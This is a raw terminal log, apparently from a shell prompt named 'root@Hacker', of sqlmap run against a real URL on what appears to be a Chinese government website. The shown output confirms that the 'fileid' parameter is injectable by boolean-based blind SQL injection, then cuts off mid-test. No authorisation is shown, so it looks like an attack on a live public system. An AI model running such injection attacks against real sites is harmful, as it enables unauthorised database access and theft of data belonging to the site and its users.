 [root@Hacker~]# Sqlmap -u http://qgj.neijiang.gov.cn/show.php?fileid=71 --table
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:49
[13:57:49] [INFO] testing connection to the target url
[13:57:50] [INFO] testing if the url is stable, wait a few seconds
[13:57:51] [INFO] url is stable
[13:57:51] [INFO] testing if GET parameter 'fileid' is dynamic
[13:57:52] [INFO] confirming that GET parameter 'fileid' is dynamic
[13:57:53] [INFO] GET parameter 'fileid' is dynamic
[13:57:53] [WARNING] heuristic test shows that GET parameter 'fileid' might not
be injectable
[13:57:53] [INFO] testing for SQL injection on GET parameter 'fileid'
[13:57:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:57:55] [INFO] GET parameter 'fileid' is 'AND boolean-based blind - WHERE or
HAVING clause' injectable
[13:57:55] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause